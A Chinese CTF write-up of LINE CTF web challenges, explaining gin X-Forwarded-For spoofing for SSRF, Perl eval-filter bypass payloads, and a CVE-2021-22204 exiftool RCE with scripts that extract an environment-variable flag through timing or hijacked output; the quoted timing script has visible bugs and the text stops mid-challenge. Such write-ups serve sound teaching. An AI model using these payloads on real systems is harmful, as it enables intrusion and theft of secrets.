Baby Simple GoCurl
Read the flag (/flag)
http://34.146.230.233:11000/
经典的ssrf类型的题,看看限制
gin的c.ClientIP在升级1.7后引入了这样的issue #2697,原有的c.ClientIP()方法会先调用c.RemoteIP()来检查ip是否是"trusted proxy"(默认为0.0.0.0/0 但需要engine.run先被调用),是的话会解析定义在Engine.RemoteIPHeader里的头(X-Forwarded-For, X-Real-Ip)的值并返回;如果这些头不合法 或 之前的RemoteIP不是trusted proxy,那最终会返回Request.RemoteAddr的值;这个"bug"会影响到用Nginx来获取real ip(需要修改配置或代码 详见issue)
func New() *Engine {
debugPrintWARNINGNew()
engine := &Engine{
RouterGroup: RouterGroup{
Handlers: nil,
basePath: "/",
root: true,
},
FuncMap: template.FuncMap{},
RedirectTrailingSlash: true,
RedirectFixedPath: false,
HandleMethodNotAllowed: false,
ForwardedByClientIP: true,
RemoteIPHeaders: []string{"X-Forwarded-For", "X-Real-IP"},
TrustedProxies: []string{"0.0.0.0/0"},
AppEngine: defaultAppEngine,
UseRawPath: false,
RemoveExtraSlash: false,
UnescapePathValues: true,
MaxMultipartMemory: defaultMultipartMemory,
trees: make(methodTrees, 0, 9),
delims: render.Delims{Left: "{{", Right: "}}"},
secureJSONPrefix: "while(1);",
}
engine.RouterGroup.engine = engine
engine.pool.New = func() interface{} {
return engine.allocateContext()
}
return engine
}
默认情况下 trusted一定为true,因此最终得到的ClientIP就一定会是header中的值,除非header为空才会取RemoteAddr(真正远程ip),所以就造成了XFF伪造的漏洞


回到代码,/curl/会校验c.ClientIP() == 127.0.0.1,/flag/需要strings.Split(c.Request.RemoteAddr, ":")[0] == 127.0.0.1,因此可以在最外层访问/curl/时用XFF,ssrf的时候指不指定header就都无所谓了~ 并不需要两次XFFw

LINECTF{6a22ff56112a69f9ba1bfb4e20da5587}
Old Pal
How about an Old Pal for your aperitif?
http://104.198.120.186:11006/cgi-bin/main.pl?password=
是一个perl写的程序(第一次见),password参数可控,最终需要eval("$pw==20230325")可以获得flag,中间需要满足这些条件
my $pw = uri_unescape(scalar $q->param("password"));
if ($pw eq '') { # 不为空
print "Hello :)";
exit();
}
if (length($pw) >= 20) { # 长度<20
print "Too long :(";
die();
}
if ($pw =~ /[^0-9a-zA-Z_-]/) { # 仅允许数字 下划线 中划线
print "Illegal character :(";
die();
}
if ($pw !~ /[0-9]/ || $pw !~ /[a-zA-Z]/ || $pw !~ /[_-]/) { # 必须同时含有数字、字母、下划线或中划线
print "Weak password :(";
die();
}
if ($pw =~ /[0-9_-][boxe]/i) { # 数字、下划线 中划线之后不能跟着boxe(大小写不敏感)
print "Do not punch me :(";
die();
}
if ($pw =~ /AUTOLOAD|BEGIN|CHECK|DESTROY|END|INIT|UNITCHECK|abs|accept|alarm|atan2|bind|binmode|bless|break|caller|chdir|chmod|chomp|chop|chown|chr|chroot|close|closedir|connect|cos|crypt|dbmclose|dbmopen|defined|delete|die|dump|each|endgrent|endhostent|endnetent|endprotoent|endpwent|endservent|eof|eval|exec|exists|exit|fcntl|fileno|flock|fork|format|formline|getc|getgrent|getgrgid|getgrnam|gethostbyaddr|gethostbyname|gethostent|getlogin|getnetbyaddr|getnetbyname|getnetent|getpeername|getpgrp|getppid|getpriority|getprotobyname|getprotobynumber|getprotoent|getpwent|getpwnam|getpwuid|getservbyname|getservbyport|getservent|getsockname|getsockopt|glob|gmtime|goto|grep|hex|index|int|ioctl|join|keys|kill|last|lc|lcfirst|length|link|listen|local|localtime|log|lstat|map|mkdir|msgctl|msgget|msgrcv|msgsnd|my|next|not|oct|open|opendir|ord|our|pack|pipe|pop|pos|print|printf|prototype|push|quotemeta|rand|read|readdir|readline|readlink|readpipe|recv|redo|ref|rename|require|reset|return|reverse|rewinddir|rindex|rmdir|say|scalar|seek|seekdir|select|semctl|semget|semop|send|setgrent|sethostent|setnetent|setpgrp|setpriority|setprotoent|setpwent|setservent|setsockopt|shift|shmctl|shmget|shmread|shmwrite|shutdown|sin|sleep|socket|socketpair|sort|splice|split|sprintf|sqrt|srand|stat|state|study|substr|symlink|syscall|sysopen|sysread|sysseek|system|syswrite|tell|telldir|tie|tied|time|times|truncate|uc|ucfirst|umask|undef|unlink|unpack|unshift|untie|use|utime|values|vec|wait|waitpid|wantarray|warn|write/) {
print "I know eval injection :(";
die();
}
if ($pw =~ /[Mx. squ1ffy]/i) { # 不能包含其中任意一个字符(大小写不敏感)
print "You may have had one too many Old Pal :(";
die();
}
if (eval("$pw == 20230325")) {
print "Congrats! Flag is LINECTF{redacted}"
} else {
print "wrong password :(";
die();
};
最直观的方式是password=20230325,但要求我们必须有下划线/中划线+字母,常规的可以被eval执行的函数又被ban了……来学习一下3种payload
password=20230326-__LINE__
这里用到了特殊token __LINE__表示当前执行的行号(虽然我没想到这里的__LINE__竟然是1不是真实的行号

测试发现也是1,可能是语言特性了()
password=20230325-v48

v-string以v开头后接数字,从v33开始后面遵循ascii,所以v48为0,v65为A
password=040p20-062647503-8
040p20是指八进制数40的20次幂,即:33554432-13324099-8=20230325,纯进制上的计算
最终

LINECTF{3e05d493c941cfe0dd81b70dbf2d972b}
Imagexif
This site provides you with the information of the image(EXIF) file. But there is a dangerous vulnerability here. I hope you get the data you want with the various functions of the system and your imagination.
http://34.85.58.100:11008/
一看到exif就想到之前的CVE-2021-22204了(可以rce),正好docker里的exiftool版本就是存在漏洞的版本,不过flag在内网环境的env里,我们要想办法把这个环境变量读出来
怎么外带flag呢?整个web服务实际是通过nginx做反向代理让我们来访问的,app所在的内网设置了internal: true,没法弹shell了
一个很费劲的方式是用char-by-char-sqli的方式挨个注出来(有一说一 我并没有想到……真的是太久不打了失去敏锐度了 我反思 我忏悔) | link
import requests as r
import time
import string
import os
import base64
import shlex
# https://github.com/OneSecCyber/JPEG_RCE
url = "http://34.85.58.100:11008/upload"
chars = string.digits + string.ascii_letters + "{" + "}"
flag = ""
count = 1
while True:
for x in chars:
payload = """system('to_test_char="{character}"; if [ $(echo ${{FLAG}}|cut -c {iterator}) = $to_test_char ]; then sleep 2s; fi')""".format(replace=x,character=x,iterator=count)
# print(payload)
payload = (base64.b64encode(payload.encode())).decode()
exploiter_to_run = f'exiftool -config eval.config image.jpg -eval="{payload}"'
subprocess.check_call(shlex.split(payload),stdin=subprocess.DEVNULL, stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL)
exploitFile = open("image.jpg", "rb")
before = time.time()
# make request
response = r.post(url, files = {"file": exploitFile})
if time.time()-before > 2:
flag+=x
count = count + 1
print("Retrivied = " + flag)
break
print(flag)
maple师傅用了一个很巧妙的方式:这里的exiftool实际是用pyexiftool这个库来操作的,它会先开一个stay_open模式的exiftool process,再通过stdin传入cli flags让exiftool处理,之后再把stdout进行加工处理后返回,理论上这里的stdout输出会必定包含我们rce后想看到的信息(并且是先展示rce内容 再是常规信息),那我们是否可以劫持exiftool进程的标准输出?注意到代码里 即使出错了也会从stdout中抓点信息出来
except ExifToolJSONInvalidError as e:
os.remove("tmp/"+tmpFileName)
data = e.stdout
reg = re.findall('\[(.*?)\]',data, re.S )[0]
metadata = ast.literal_eval(reg)
if 0 != len(metadata):
return render_template(
'uploaded.html.j2', tags=metadata, image=_encfile.decode() , thumbnail=thumbnail.decode()), 200
else:
return jsonify({
"error": APIError("ExifToolJSONInvalidError Error Occur", str(e)).__dict__,
}), 400
并且看到报错是ExifToolJSONInvalidError,也就是说stdout一定是json格式;随便传一个image

我们直接修改rce的脚本,设置这样的payload
if __name__ == "__main__":
from base64 import b64encode
cmd = b"""printf '[{"SourceFile":"%s"}]' "$FLAG" """
b64 = b64encode(cmd).decode()
exec = f'echo {b64}|base64 -d|bash'
command = f"system(\'{exec}\')"
exploit(command)
让我们rce的输出符合原本输出的格式(第一行SourceFile),不用一定是valid 毕竟即使错误也会被throw出来,本地测试


LINECTF{2a38211e3b4da95326f5ab593d0af0e9}
很优雅的解决方式,学到了
Adult Simple GoCurl
Read the flag (/flag)
http://34.84.87.77:11001/
一道revenge,看看区别

之前的这个if我们是通过XFF让第一个为0,后面的自动跳过了,而这个要求我们直面痛苦>_< 而且页面显示的clientip也变成了remoteip
emmmmm 很难饶,这里引入一个新的请求头X-Forwarded-Prefix和几个新的issue #3500, issue #2916(不复述issue内容了),默认的RedirectTrailingSlash: true表示当请求的route不能匹配 但有一个符合一半的路由存在 那客户端将被重定向到这个路由上

